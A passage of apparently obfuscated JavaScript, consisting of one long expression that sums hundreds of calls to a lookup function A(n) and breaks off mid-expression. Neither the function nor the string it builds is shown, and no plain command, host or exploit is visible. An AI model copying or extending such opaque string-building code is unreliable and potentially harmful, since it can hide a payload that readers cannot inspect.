A(21454) + A(31472) + A(18765) + A(6784) + A(5212) + A(18702) + A(3371) + A(9564) + A(13704) + A(2127) + A(15119) + A(8246) + A(27140) + A(2386) + A(28107) + A(19189) + A(26991) + A(29579) + A(5462) + A(36797) + A(38697) + A(2200) + A(35642) + A(471) + A(14661) + A(7343) + A(24404) + A(23687) + A(31715) + A(7115) + A(31137) + A(15310) + A(11937) + A(34799) + A(18293) + A(23758) + A(15519) + A(32081) + A(34295) + A(21847) + A(28798) + A(16661) + A(34215) + A(16924) + A(17895) + A(39293) + A(7224) + A(21078)) + (A(3689) + A(35875) + A(13980) + A(32378) + A(19672) + A(34500) + A(35887) + A(11572) + A(26768) + A(31520) + A(37343) + A(27320) + A(9624) + A(3343) + A(15693) + A(17303) + A(13594) + A(31077) + A(34896) + A(34091) + A(14097) + A(27883) + A(14715) + A(8731) + A(7475) + A(4308) + A(39079) + A(14033) + A(1893) + A(5474) + A(38724) + A(17430) + A(32713) + A(8124) + A(24514) + A(26673) + A(20197) + A(11723) + A(8991) + A(19039) + A(12554) + A(20410) + A(19574) + A(19804) + A(10145) + A(29984) + A(10398) + A(13761) + A(2126) + A(37629) + A(36364) + A(26633) + A(27981) + A(38098) + A(26999) + A(25307) + A(13981) + A(2533) + A(37040) + A(32917) + A(6668) + A(18131) + A(8963) + A(17812) + A(23247) + A(27028) + A(29565) + A(2016) + A(35581) + A(21059) + A(4686) + A(8892) + A(8571) + A(37413) + A(35635) + A(6306) + A(706) + A(2585) + A(6357) + A(20676) + A(19045) + A(39881) + A(12869) + A(1587) + A(30900) + A(32839) + A(35352) + A(19553) + A(30965) + A(35523) + A(26444) + A(4932) + A(36730) + A(38524) + A(16599) + A(33531) + A(20755) + A(10105) + A(19263) + A(24075)) + (A(32755) + A(3043) + A(11146) + A(2452) + A(38212) + A(15411) + A(8851) + A(3879) + A(2936) + A(23152) + A(19757) + A(37677) + A(2402) + A(6723) + A(38125) + A(35501) + A(3679) + A(35620) + A(36292) + A(12526) + A(28266) + A(29885) + A(8436) + A(16063) + A(8585) + A(3228) + A(15393) + A(32770) + A(7996) + A(23656) + A(5435) + A(38197) + A(30983) + A(12304) + A(6338) + A(19877) + A(24308) + A(38513) + A(36494) + A(31571) + A(36419) + A(33281) + A(7413) + A(29598) + A(26409) + A(13325) + A(6729) + A(19571) + A(8598) + A(39088) + A(15239) + A(19342) + A(13211) + A(19998) + A(5967) + A(23876) + A(9419) + A(20760) + A(33638) + A(30745) + A(22807) + A(39622) + A(18530) + A(13009) + A(8456) + A(13936) + A(37203) + A(16218) + A(18715) + A(25619) + A(26154) + A(2239) + A(1745) + A(2360) + A(25856) + A(12733) + A(37944) + A(34870) + A(17742) + A(15038) + A(19645) + A(33114) + A(39952) + A(4897) + A(35794) + A(5509) + A(15885) + A(5359) + A(8338) + A(19962) + A(28247) + A(26845) + A(3109) + A(12322) + A(32362) + A(29617) + A(14942) + A(16036) + A(21705) + A(26885)) + (A(7713) + A(8429) + A(9767) + A(7610) + A(38128) + A(37518) + A(35821) + A(7203) + A(5490) + A(31974) + A(19835) + A(38837) + A(15911) + A(23371) + A(10462) + A(13961) + A(8179) + A(8672) + A(26080) + A(23028) + A(35075) + A(5899) + A(20701) + A(23291) + A(31729) + A(17633) + A(36120) + A(34064) + A(30600) + A(31131) + A(7639) + A(9230) + A(29411) + A(35397) + A(27652) + A(33914) + A(7736) + A(3409) + A(4135) + A(2864) + A(10653) + A(19305) + A(18059) + A(6068) + A(31034) + A(3062) + A(12785) + A(39744) + A(26562) + A(26984) + A(4265) + A(29020) + A(12909) + A(18897) + A(32818) + A(23490) + A(18840) + A(31089) + A(10848) + A(25049) + A(18426) + A(4746) + A(24245) + A(11506) + A(8847) + A(12095) + A(946) + A(19028) + A(6767) + A(1555) + A(6590) + A(6719) + A(10748) + A(10840) + A(28852) + A(38760) + A(6461) + A(5472) + A(18197) + A(783) + A(21636) + A(2341) + A(35313) + A(1470) + A(22291) + A(9545) + A(4345) + A(1581) + A(5267) + A(3374) + A(2201) + A(22223) + A(5301) + A(24719) + A(26770) + A(3032) + A(38282) + A(29364) + A(35758) + A(6144)) + (A(12191) + A(12203) + A(33757) + A(10966) + A(32121) + A(28039) + A(12839) + A(16909) + A(17762) + A(3202) + A(33216) + A(34147) + A(4433) + A(6842) + A(25344) + A(14716) + A(24659) + A(20760) + A(33638) + A(30745) + A(12339) + A(13608) + A(9018) + A(16055) + A(38836) + A(16324) + A(6215) + A(23569) + A(6831) + A(28506) + A(5804) + A(31178) + A(33698) + A(17345) + A(2087) + A(23771) + A(23201) + A(16981) + A(7371) + A(13708) + A(20143) + A(19446) + A(10102) + A(36918) + A(8736) + A(30001) + A(17840) + A(1625) + A(2848) + A(20865) + A(28511) + A(27588) + A(12057) + A(13235) + A(19811) + A(9246) + A(22972) + A(25983) + A(22915) + A(33240) + A(6561) + A(22948) + A(13860) + A(5131) + A(5199) + A(21155) + A(25299) + A(17799) + A(17647) + A(25112) + A(34040) + A(4903) + A(2683) + A(3269) + A(851) + A(5359) + A(8338) + A(22754) + A(4198) + A(33872) + A(2861) + A(33959) + A(26046) + A(14390) + A(14942) + A(23843) + A(29508) + A(34628) + A(28443) + A(24239) + A(21025) + A(36732) + A(35336) + A(16492) + A(21716) + A(25967) + A(37404) + A(14680) + A(3095) + A(36815)) + (A(9318) + A(2232) + A(27459) + A(29621) + A(24834) + A(20186) + A(29966) + A(34532) + A(22749) + A(34584) + A(6716) + A(30080) + A(31855) + A(20508) + A(39017) + A(17856) + A(2497) + A(24754) + A(9055) + A(37077) + A(33770) + A(29036) + A(8483) + A(34203) + A(16768) + A(23187) + A(20348) + A(35104) + A(33969) + A(28317) + A(34119) + A(31533) + A(39982) + A(11709) + A(8694) + A(1326) + A(32481) + A(2176) + A(2832) + A(16883) + A(37707) + A(7142) + A(10673) + A(4261) + A(37378) + A(24159) + A(24513) + A(35782) + A(16472) + A(29734) + A(34663) + A(37205) + A(8668) + A(26890) + A(39870) + A(24152) + A(18105) + A(39315) + A(3755) + A(14301) + A(23912) + A(39376) + A(9924) + A(40019) + A(32927) + A(16704) + A(22361) + A(9891) + A(37393) + A(10240) + A(37599) + A(39699) + A(6051) + A(28240) + A(2331) + A(32642) + A(24086) + A(31954) + A(3279) + A(34541) + A(1897) + A(6164) + A(29378) + A(28938) + A(32283) + A(15427) + A(8138) + A(28155) + A(35696) + A(14924) + A(4547) + A(9827) + A(7359) + A(926) + A(986) + A(16984) + A(4889) + A(19644) + A(15563) + A(36268)) + (A(20586) + A(1069) + A(21983) + A(39594) + A(16144) + A(4771) + A(6380) + A(40028) + A(35888) + A(1487) + A(11014) + A(28368) + A(39775) + A(35351) + A(16583) + A(13844) + A(17371) + A(9734) + A(30521) + A(12921) + A(32753) + A(13402) + A(1850) + A(2724) + A(9199) + A(11369) + A(35385) + A(29611) + A(33908) + A(12836) + A(30726) + A(33389) + A(40075) + A(33957) + A(37703) + A(18260) + A(24441) + A(12892) + A(17249) + A(34688) + A(24036) + A(33005) + A(16190) + A(37878) + A(38430) + A(16090) + A(21284) + A(30891) + A(6135) + A(6243) + A(413) + A(39426) + A(26495) + A(2965) + A(26373) + A(5961) + A(2390) + A(4323) + A(37399) + A(17021) + A(11390) + A(37133) + A(20636) + A(31086) + A(19650) + A(5068) + A(39922) + A(9321) + A(39748) + A(26431) + A(32151) + A(37806) + A(6546) + A(27464) + A(22570) + A(3548) + A(7791) + A(26951) + A(14765) + A(35317) + A(36663) + A(31401) + A(39908) + A(23025) + A(10368) + A(32317) + A(38260) + A(33094) + A(34608) + A(28053) + A(6938) + A(38598) + A(14221) + A(28171) + A(34892) + A(28791) + A(33710) + A(23316) + A(30485) + A(27767)) + (A(19440) + A(38986) + A(33461) + A(12545) + A(5906) + A(23238) + A(29119) + A(14006) + A(31745) + A(30427) + A(21246) + A(11992) + A(5656) + A(29446) + A(22752) + A(16139) + A(17114) + A(37993) + A(18548) + A(777) + A(11391) + A(4571) + A(38445) + A(34323) + A(18929) + A(36430) + A(26177) + A(38841) + A(18455) + A(32684) + A(38847) + A(12470) + A(8700) + A(12619) + A(10289) + A(12082) + A(33742) + A(18570) + A(14513) + A(22342) + A(15312) + A(18936) + A(33801) + A(23440) + A(12606) + A(28455) + A(37373) + A(24572) + A(35185) + A(29935) + A(24895) + A(23330) + A(28923) + A(1541) + A(21129) + A(39809) + A(9999) + A(40039) + A(17670) + A(9513) + A(14591) + A(13344) + A(36168) + A(20400) + A(15205) + A(14991) + A(15919) + A(527) + A(1721) + A(31609) + A(29303) + A(4638) + A(23344) + A(4029) + A(27073) + A(26842) + A(36322) + A(27650) + A(29942) + A(25525) + A(36451) + A(24588) + A(3031) + A(14937) + A(3131) + A(32992) + A(38109) + A(39453) + A(32331) + A(923) + A(15005) + A(34869) + A(30832) + A(26789) + A(7999) + A(23112) + A(9986) + A(10745) + A(13913) + A(23121)) + (A(6697) + A(11123) + A(35464) + A(15027) + A(32518) + A(5259) + A(31407) + A(37350) + A(28593) + A(8441) + A(38610) + A(32421) + A(27584) + A(39459) + A(1968) + A(13619) + A(35125) + A(576) + A(36735) + A(30190) + A(32699) + A(12919) + A(33778) + A(16367) + A(37454) + A(32311) + A(20564) + A(30075) + A(40089) + A(12066) + A(12394) + A(25744) + A(35760) + A(29190) + A(11767) + A(22765) + A(1455) + A(19165) + A(13841) + A(11902) + A(1534) + A(3298) + A(24959) + A(2013) + A(15233) + A(35481) + A(37025) + A(39517) + A(32360) + A(29403) + A(38712) + A(2462) + A(26696) + A(14208) + A(19057) + A(35909) + A(11307) + A(15419) + A(30201) + A(26927) + A(27605) + A(28650) + A(13203) + A(7549) + A(28596) + A(23203) + A(5447) + A(3537) + A(35892) + A(4035) + A(38891) + A(3705) + A(15413) + A(31188) + A(25614) + A(33804) + A(38189) + A(17918) + A(14539) + A(17305) + A(9308) + A(22338) + A(33590) + A(13346) + A(16293) + A(13310) + A(37851) + A(11542) + A(33091) + A(36887) + A(35694) + A(37556) + A(24484) + A(16617) + A(3934) + A(29288) + A(36756) + A(3778) + A(26919) + A(1663)) + (A(3617) + A(18991) + A(12374) + A(37251) + A(28433) + A(5866) + A(13549) + A(30925) + A(27659) + A(39754) + A(18019) + A(9105) + A(30683) + A(16884) + A(20974) + A(39508) + A(2378) + A(2890) + A(30655) + A(28726) + A(38838) + A(35555) + A(37633) + A(25939) + A(17354) + A(22165) + A(18704) + A(33438) + A(34709) + A(16672) + A(13484) + A(26601) + A(6801) + A(9248) + A(22682) + A(10556) + A(10242) + A(6376) + A(39480) + A(39790) + A(9903) + A(35726) + A(3460) + A(21525) + A(700) + A(37510) + A(3478) + A(11540) + A(24620) + A(32359) + A(19007) + A(26361) + A(8790) + A(31323) + A(3813) + A(30246) + A(32582) + A(9482) + A(34162) + A(26206) + A(26211) + A(30776) + A(39944) + A(8412) + A(8108) + A(22363) + A(14194) + A(10069) + A(18567) + A(20848) + A(39316) + A(35114) + A(3559) + A(38961) + A(16735) + A(14631) + A(9749) + A(31793) + A(38885) + A(37237) + A(9762) + A(7491) + A(33822) + A(31572) + A(26401) + A(34465) + A(14763) + A(8518) + A(36031) + A(40063) + A(11315) + A(7842) + A(676) + A(12150) + A(29663) + A(34391) + A(17133) + A(24232) + A(38793) + A(13304)) + (A(3966) + A(35437) + A(9834) + A(36524) + A(1755) + A(36391) + A(26089) + A(8264) + A(38887) + A(9333) + A(22290) + A(39825) + A(34757) + A(14504) + A(1639) + A(21210) + A(13691) + A(10814) + A(38991) + A(23942) + A(25575) + A(17315) + A(1139) + A(39502) + A(21058) + A(31561) + A(39018) + A(15071) + A(8774) + A(25794) + A(33532) + A(19276) + A(31596) + A(4810) + A(24389) + A(12653) + A(31652) + A(35339) + A(11195) + A(32535) + A(6360) + A(4667) + A(13174) + A(25747) + A(6188) + A(10828) + A(16845) + A(29530) + A(23520) + A(5668) + A(25499) + A(32619) + A(19049) + A(25109) + A(6347) + A(29632) + A(32399) + A(27678) + A(33903) + A(9279) + A(13395) + A(14197) + A(39719) + A(14774) + A(3167) + A(10979) + A(10988) + A(23122) + A(9864) + A(31302) + A(3067) + A(33445) + A(35399) + A(8128) + A(32511) + A(1042) + A(25456) + A(26664) + A(9715) + A(2557) + A(28520) + A(878) + A(33183) + A(34364) + A(20333) + A(25270) + A(17487) + A(4528) + A(8342) + A(10004) + A(19842) + A(39997) + A(26923) + A(36312) + A(17639) + A(35331) + A(5309) + A(24342) + A(8932) + A(31087)) + (A(22149) + A(7781) + A(19288) + A(35916) + A(35632) + A(31494) + A(23020) + A(37737) + A(7778) + A(22224) + A(1582) + A(34635) + A(32525) + A(37261) + A(14780) + A(22486) + A(14282) + A(2655) + A(26627) + A(2823) + A(34937) + A(8762) + A(17853) + A(27043) + A(16829) + A(9855) + A(13002) + A(24734) + A(13919) + A(35983) + A(24304) + A(19950) + A(22263) + A(6331) + A(31506) + A(26472) + A(2314) + A(39120) + A(8098) + A(16993) + A(22597) + A(14434) + A(36991) + A(29951) + A(14095) + A(4753) + A(19023) + A(6446) + A(16555) + A(30372) + A(29014) + A(31521) + A(30412) + A(14761) + A(28190) + A(1636) + A(14830) + A(34280) + A(34961) + A(38313) + A(21492) + A(11936) + A(16220) + A(33936) + A(18051) + A(26708) + A(6485) + A(9884) + A(1e3) + A(35195) + A(36322) + A(27650) + A(29942) + A(25525) + A(36451) + A(24588) + A(3031) + A(34886) + A(3131) + A(32992) + A(38109) + A(39453) + A(32331) + A(923) + A(15005) + A(26774) + A(38190) + A(12039) + A(23418) + A(32950) + A(24268) + A(10594) + A(28177) + A(34632) + A(15280) + A(2651) + A(3146) + A(34637) + A(38829) + A(6022)) + (A(23194) + A(19907) + A(3522) + A(7163) + A(29050) + A(36866) + A(32740) + A(38474) + A(31394) + A(2986) + A(11526) + A(33639) + A(23205) + A(34364) + A(20333) + A(25270) + A(17487) + A(4528) + A(8342) + A(10004) + A(19842) + A(39997) + A(26923) + A(36312) + A(17639) + A(35331) + A(5309) + A(24342) + A(8932) + A(31087) + A(22149) + A(7781) + A(19288) + A(35916) + A(35632) + A(31494) + A(23020) + A(20445) + A(5011) + A(10118) + A(5201) + A(4754) + A(39105) + A(37309) + A(10085) + A(31141) + A(31678) + A(35119) + A(5426) + A(25092) + A(7841) + A(24543) + A(14985) + A(5195) + A(26364) + A(28347) + A(27219) + A(12238) + A(6055) + A(23532) + A(16041) + A(23860) + A(13867) + A(22012) + A(4982) + A(31387) + A(24661) + A(26510) + A(735) + A(22125) + A(9595) + A(10922) + A(25910) + A(25765) + A(30837) + A(12975) + A(15467) + A(10440) + A(11968) + A(38437) + A(29591) + A(18757) + A(26218) + A(4829) + A(29774) + A(5170) + A(32961) + A(16850) + A(27068) + A(36453) + A(18065) + A(24224) + A(21980) + A(32411) + A(1676) + A(33336) + A(4632) + A(20748) + A(17732) + A(11121)) + (A(25377) + A(2451) + A(10313) + A(19166) + A(25915) + A(11772) + A(18721) + A(36276) + A(29805) + A(30934) + A(14487) + A(12482) + A(7234) + A(16248) + A(9460) + A(14847) + A(20146) + A(12957) + A(12374) + A(37251) + A(28433) + A(5866) + A(28067) + A(29684) + A(17174) + A(27547) + A(5896) + A(14280) + A(2512) + A(17508) + A(6043) + A(33189) + A(18415) + A(28036) + A(35877) + A(7059) + A(15669) + A(25905) + A(16759) + A(14555) + A(36971) + A(1052) + A(10359) + A(32846) + A(9911) + A(18660) + A(665) + A(746) + A(16505) + A(39235) + A(35715) + A(22347) + A(11003) + A(28429) + A(778) + A(17260) + A(39200) + A(2391) + A(25774) + A(24274) + A(16489) + A(12807) + A(11687) + A(32647) + A(17773) + A(13738) + A(16995) + A(26326) + A(2961) + A(35504) + A(7019) + A(36622) + A(10132) + A(8667) + A(34851) + A(10386) + A(11466) + A(27754) + A(28196) + A(10185) + A(32402) + A(29857) + A(30105) + A(16262) + A(7882) + A(14051) + A(3588) + A(18759) + A(16017) + A(5056) + A(21719) + A(22118) + A(33562) + A(18049) + A(605) + A(25556) + A(30250) + A(27641) + A(25802) + A(8105)) + (A(31128) + A(28894) + A(13446) + A(18918) + A(14965) + A(15173) + A(23524) + A(39370) + A(31754) + A(10493) + A(29701) + A(20092) + A(2166) + A(16802) + A(7915) + A(38850) + A(25878) + A(9165) + A(22212) + A(15118) + A(6477) + A(23427) + A(21186) + A(20859) + A(31361) + A(9656) + A(25464) + A(18454) + A(10980) + A(35950) + A(11026) + A(2607) + A(28668) + A(4192) + A(1343) + A(23266) + A(28354) + A(22491) + A(26384) + A(11742) + A(22567) + A(29551) + A(21548) + A(17071) + A(34709) + A(16672) + A(13484) + A(26601) + A(6801) + A(36914) + A(7457) + A(3706) + A(10947) + A(18472) + A(11422) + A(18657) + A(30410) + A(762) + A(33133) + A(17302) + A(15601) + A(34498) + A(19219) + A(9988) + A(32174) + A(27041) + A(18992) + A(7486) + A(22273) + A(3196) + A(27378) + A(19726) + A(8611) + A(36281) + A(19483) + A(17039) + A(12834) + A(38726) + A(3194) + A(9139) + A(5720) + A(29222) + A(38666) + A(12600) + A(20858) + A(26681) + A(25974) + A(21986) + A(14522) + A(35731) + A(14192) + A(29670) + A(31900) + A(25645) + A(11153) + A(37967) + A(743) + A(26296) + A(17063) + A(3356)) + (A(32183) + A(27265) + A(12393) + A(20674) + A(25957) + A(28483) + A(22500) + A(11985) + A(17802) + A(36912) + A(20159) + A(24713) + A(23726) + A(34460) + A(26883) + A(14104) + A(11805) + A(8261) + A(38469) + A(13575) + A(32360) + A(29403) + A(38712) + A(2462) + A(37492) + A(30175) + A(32556) + A(8331) + A(23522) + A(2860) + A(23005) + A(8464) + A(4309) + A(2223) + A(7061) + A(33402) + A(22987) + A(35786) + A(4146) + A(28207) + A(33511) + A(6251) + A(33937) + A(28900) + A(26622) + A(11783) + A(26260) + A(7394) + A(35543) + A(39167) + A(11345) + A(21138) + A(35514) + A(27206) + A(11299) + A(6250) + A(39415) + A(19802) + A(32301) + A(12493) + A(10130) + A(17137) + A(26219) + A(27819) + A(9040) + A(32952) + A(3108) + A(26790) + A(32733) + A(14828) + A(33456) + A(32950) + A(24268) + A(10594) + A(28177) + A(5226) + A(35814) + A(19230) + A(23637) + A(29723) + A(37469) + A(38035) + A(9520) + A(35506) + A(14428) + A(32202) + A(34372) + A(801) + A(31234) + A(24948) + A(22800) + A(15533) + A(9332) + A(32261) + A(39194) + A(14240) + A(3208) + A(23084) + A(22556) + A(13085)) + (A(16305) + A(11617) + A(5266) + A(11339) + A(28860) + A(28221) + A(19413) + A(20998) + A(36653) + A(6301) + A(17199) + A(29114) + A(36373) + A(35395) + A(10275) + A(1994) + A(23917) + A(38395) + A(18195) + A(6763) + A(9771) + A(17447) + A(1248) + A(12959) + A(20772) + A(35139) + A(30017) + A(37374) + A(31790) + A(1292) + A(3623) + A(2671) + A(31952) + A(13147) + A(13997) + A(12766) + A(10607) + A(11724) + A(11424) + A(4328) + A(14622) + A(4302) + A(21594) + A(463) + A(8516) + A(10974) + A(39375) + A(30246) + A(32582) + A(9482) + A(34162) + A(10164) + A(39199) + A(30936) + A(11956) + A(29573) + A(24854) + A(10722) + A(17292) + A(11033) + A(36260) + A(37186) + A(31841) + A(35480) + A(5545) + A(21610) + A(36286) + A(900) + A(9452) + A(15639) + A(17392) + A(23929) + A(32306) + A(1053) + A(19240) + A(38973) + A(17135) + A(959) + A(17769) + A(16960) + A(38529) + A(39892) + A(6637) + A(39505) + A(30464) + A(28458) + A(12016) + A(13772) + A(39153) + A(36096) + A(20616) + A(7218) + A(21491) + A(11092) + A(4010) + A(9429) + A(1195) + A(32915) + A(24991) + A(10774)) + (A(28367) + A(34816) + A(36118) + A(22522) + A(2969) + A(39464) + A(21801) + A(25072) + A(10587) + A(35588) + A(29843) + A(17014) + A(3884) + A(24423) + A(14456) + A(10250) + A(36444) + A(25779) + A(15248) + A(14690) + A(4688) + A(19600) + A(35768) + A(3256) + A(13848) + A(34697) + A(25442) + A(14931) + A(34658) + A(24209) + A(25242) + A(22329) + A(30303) + A(18599) + A(16349) + A(21553) + A(20867) + A(33104) + A(949) + A(4768) + A(34167) + A(34654) + A(23116) + A(38943) + A(37210) + A(7383) + A(10038) + A(23338) + A(24012) + A(1342) + A(4354) + A(29785) + A(1649) + A(33446) + A(26799) + A(22017) + A(4298) + A(18578) + A(31892) + A(3636) + A(1903) + A(7141) + A(4770) + A(2297) + A(8859) + A(23847) + A(25492) + A(10385) + A(9919) + A(14054) + A(902) + A(12510) + A(1212) + A(15042) + A(30364) + A(1145) + A(15931) + A(5839) + A(32230) + A(15678) + A(32440) + A(9529) + A(33362) + A(39020) + A(21648) + A(24638) + A(9481) + A(2965) + A(36295) + A(31198) + A(7639) + A(16474) + A(23426) + A(8213) + A(25710) + A(19272) + A(25972) + A(19443) + A(17530) + A(35489)) + (A(26097) + A(19721) + A(32993) + A(36029) + A(36108) + A(37964) + A(21137) + A(4951) + A(26505) + A(16277) + A(8886) + A(24092) + A(32423) + A(12908) + A(24783) + A(15418) + A(28866) + A(718) + A(11614) + A(22304) + A(28515) + A(20683) + A(26620) + A(34948) + A(1327) + A(11757) + A(32856) + A(12311) + A(12591) + A(26993) + A(29859) + A(17625) + A(25953) + A(21691) + A(7780) + A(555) + A(26425) + A(7430) + A(30279) + A(24301) + A(10172) + A(27983) + A(23406) + A(33196) + A(28030) + A(30268) + A(5202) + A(32353) + A(39128) + A(5134) + A(39509) + A(16834) + A(17254) + A(22439) + A(29470) + A(3034) + A(4876) + A(11428) + A(33634) + A(1064) + A(3376) + A(22512) + A(10042) + A(12604) + A(6624) + A(38494) + A(29273) + A(18219) + A(21606) + A(11730) + A(31959) + A(21929) + A(36188) + A(15394) + A(36178) + A(27872) + A(30783) + A(33668) + A(3091) + A(14775) + A(34047) + A(3865) + A(35529) + A(8560) + A(33142) + A(17929) + A(21967) + A(11087) + A(16043) + A(25339) + A(20754) + A(31332) + A(33799) + A(22419) + A(23498) + A(2443) + A(27718) + A(32207) + A(5820) + A(3877)) + (A(27626) + A(28615) + A(28262) + A(23504) + A(15938) + A(9987) + A(26969) + A(19369) + A(30195) + A(9839) + A(6118) + A(8874) + A(29693) + A(32870) + A(18746) + A(1201) + A(39901) + A(37891) + A(34944) + A(6116) + A(35572) + A(23649) + A(6348) + A(31975) + A(16086) + A(2729) + A(17254) + A(22439) + A(29470) + A(3034) + A(4876) + A(11428) + A(33634) + A(1064) + A(3376) + A(22512) + A(10042) + A(13123) + A(27785) + A(23283) + A(28191) + A(33577) + A(2743) + A(28526) + A(34921) + A(3763) + A(22793) + A(1145) + A(15931) + A(25150) + A(33436) + A(26580) + A(18488) + A(29192) + A(35009) + A(31627) + A(28228) + A(18214) + A(785) + A(27999) + A(36961) + A(21009) + A(2382) + A(5858) + A(28743) + A(15973) + A(6066) + A(987) + A(18679) + A(33307) + A(16316) + A(9636) + A(3377) + A(11824) + A(14089) + A(20313) + A(2812) + A(35255) + A(26637) + A(12485) + A(38815) + A(12295) + A(9641) + A(31658) + A(5624) + A(35295) + A(36377) + A(7340) + A(28965) + A(26862) + A(23364) + A(16614) + A(9880) + A(14995) + A(37624) + A(31037) + A(36102) + A(12666) + A(31847) + A(33668)) + (A(3091) + A(14775) + A(34047) + A(3865) + A(35529) + A(8560) + A(33142) + A(17929) + A(21967) + A(11087) + A(16043) + A(25339) + A(20754) + A(37616) + A(13444) + A(22419) + A(23498) + A(2443) + A(32689) + A(12224) + A(7698) + A(27624) + A(15203) + A(25550) + A(12591) + A(26993) + A(29859) + A(17625) + A(25953) + A(12905) + A(8317) + A(555) + A(26425) + A(7430) + A(30279) + A(24301) + A(24004) + A(27983) + A(23406) + A(33196) + A(28030) + A(30268) + A(14970) + A(17053) + A(28824) + A(25689) + A(31576) + A(29959) + A(19359) + A(31923) + A(31932) + A(12111) + A(31876) + A(34083) + A(16313) + A(13671) + A(13190) + A(17795) + A(34629) + A(17015) + A(4341) + A(18914) + A(5601) + A(13795) + A(21981) + A(24678) + A(2504) + A(38646) + A(3029) + A(37076) + A(33678) + A(27873) + A(25159) + A(8406) + A(25384) + A(30931) + A(12737) + A(15491) + A(37887) + A(6076) + A(25561) + A(28732) + A(29541) + A(26488) + A(36442) + A(2027) + A(16430) + A(21042) + A(24795) + A(29340) + A(13817) + A(11585) + A(29976) + A(8102) + A(20069) + A(28178) + A(34022) + A(17849) + A(4412) + A(20660)) + (A(6364) + A(5178) + A(8267) + A(22214) + A(32620) + A(34913) + A(33327) + A(19429) + A(5552) + A(23303) + A(33048) + A(19198) + A(24982) + A(27629) + A(21869) + A(36285) + A(16295) + A(38168) + A(39941) + A(31156) + A(9811) + A(24056) + A(14696) + A(23495) + A(23562) + A(30891) + A(6135) + A(27600) + A(14008) + A(16923) + A(11334) + A(17571) + A(7454) + A(20114) + A(35663) + A(18242) + A(30898) + A(29841) + A(834) + A(32077) + A(24794) + A(16556) + A(14413) + A(39221) + A(28274) + A(971) + A(5164) + A(18731) + A(39374) + A(15599) + A(30374) + A(26617) + A(7407) + A(40061) + A(21184) + A(18881) + A(36612) + A(4071) + A(21488) + A(11798) + A(14380) + A(16116) + A(18162) + A(7220) + A(9716) + A(7499) + A(10916) + A(8102) + A(20069) + A(28178) + A(34022) + A(17849) + A(4412) + A(20660) + A(6364) + A(5178) + A(8267) + A(22214) + A(32620) + A(34913) + A(33327) + A(19429) + A(5552) + A(23303) + A(33048) + A(19198) + A(24982) + A(27629) + A(21869) + A(36285) + A(23094) + A(33999) + A(39959) + A(7408) + A(18032) + A(24358) + A(14310) + A(9830) + A(6899) + A(17312)) + (A(11136) + A(31947) + A(18160) + A(26898) + A(24049) + A(8657) + A(18421) + A(32693) + A(31295) + A(23526) + A(11006) + A(15029) + A(16892) + A(30407) + A(10719) + A(33896) + A(5042) + A(19132) + A(984) + A(9535) + A(15655) + A(16906) + A(17882) + A(21723) + A(39127) + A(36183) + A(28691) + A(12755) + A(17813) + A(23181) + A(27978) + A(16871) + A(13232) + A(9290) + A(33073) + A(19394) + A(23566) + A(30039) + A(33549) + A(27470) + A(19350) + A(6202) + A(22778) + A(35756) + A(28348) + A(13573) + A(37478) + A(18731) + A(39374) + A(15599) + A(30374) + A(10762) + A(6717) + A(16633) + A(24730) + A(8556) + A(17201) + A(29947) + A(33697) + A(34849) + A(16977) + A(6922) + A(34660) + A(8862) + A(23734) + A(25968) + A(24273) + A(30266) + A(2789) + A(26267) + A(24307) + A(13339) + A(1441) + A(34235) + A(5382) + A(11436) + A(10925) + A(36333) + A(14008) + A(16923) + A(11334) + A(17571) + A(7454) + A(20114) + A(35663) + A(4685) + A(27494) + A(39165) + A(10755) + A(30988) + A(27125) + A(35719) + A(8287) + A(26142) + A(2656) + A(8461) + A(23475) + A(20118) + A(33635) + A(10413)) + (A(30458) + A(30013) + A(21968) + A(29743) + A(6345) + A(17852) + A(6838) + A(29152) + A(28999) + A(24301) + A(9664) + A(8167) + A(26782) + A(14032) + A(24247) + A(25438) + A(2140) + A(21688) + A(31001) + A(12866) + A(13042) + A(38641) + A(7322) + A(27534) + A(26463) + A(2821) + A(29359) + A(10518) + A(16734) + A(26138) + A(27808) + A(26025) + A(11415) + A(5703) + A(36142) + A(35243) + A(7931) + A(2777) + A(5403) + A(23070) + A(33569) + A(25132) + A(25082) + A(36279) + A(29326) + A(37410) + A(31210) + A(12870) + A(39548) + A(37943) + A(9233) + A(18128) + A(32739) + A(38693) + A(12784) + A(5370) + A(26265) + A(34962) + A(23429) + A(22076) + A(4259) + A(14612) + A(4318) + A(10052) + A(39558) + A(35565) + A(18960) + A(33544) + A(4098) + A(1518) + A(9527) + A(15804) + A(29686) + A(13214) + A(38972) + A(38966) + A(22448) + A(9931) + A(12819) + A(34606) + A(33330) + A(25785) + A(29269) + A(2371) + A(24882) + A(7094) + A(9326) + A(27677) + A(37497) + A(20243) + A(7311) + A(38468) + A(24842) + A(6368) + A(18718) + A(32273) + A(24349) + A(10907) + A(14742) + A(17320)) + (A(2628) + A(21821) + A(7722) + A(36088) + A(28048) + A(8893) + A(22397) + A(37823) + A(1105) + A(10072) + A(34846) + A(39611) + A(24986) + A(9688) + A(37947) + A(34647) + A(20002) + A(36868) + A(5280) + A(18351) + A(3670) + A(32227) + A(29742) + A(38994) + A(39374) + A(15599) + A(30374) + A(10762) + A(6717) + A(16633) + A(24730) + A(8556) + A(17201) + A(29947) + A(33697) + A(34849) + A(2587) + A(8150) + A(24079) + A(24686) + A(34092) + A(34883) + A(17824) + A(15622) + A(24335) + A(28201) + A(21500) + A(4508) + A(634) + A(39590) + A(8717) + A(14688) + A(39341) + A(6558) + A(26827) + A(15291) + A(17217) + A(27527) + A(10353) + A(33713) + A(14848) + A(11448) + A(12211) + A(31126) + A(27930) + A(18443) + A(17598) + A(12262) + A(1908) + A(27779) + A(18817) + A(11582) + A(7535) + A(16425) + A(30418) + A(17357) + A(33775) + A(3264) + A(19396) + A(6076) + A(25561) + A(28732) + A(29541) + A(26488) + A(36442) + A(12781) + A(17480) + A(15987) + A(31450) + A(39610) + A(30831) + A(13373) + A(27964) + A(38600) + A(27178) + A(19349) + A(21547) + A(31769) + A(31849) + A(31997)) + (A(29196) + A(39935) + A(5525) + A(25911) + A(37752) + A(2617) + A(7935) + A(30033) + A(25044) + A(20191) + A(19748) + A(14186) + A(1622) + A(3766) + A(11002) + A(3605) + A(26859) + A(16857) + A(23752) + A(27779) + A(18817) + A(11582) + A(7535) + A(16425) + A(30418) + A(17357) + A(33775) + A(3264) + A(19396) + A(6076) + A(25561) + A(28732) + A(29541) + A(26488) + A(36442) + A(12781) + A(17480) + A(15987) + A(31450) + A(39610) + A(30831) + A(13373) + A(35976) + A(27328) + A(6180) + A(2852) + A(38974) + A(33561) + A(25421) + 